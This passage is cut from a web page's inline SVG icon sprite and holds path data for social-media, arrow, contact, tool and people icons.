11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 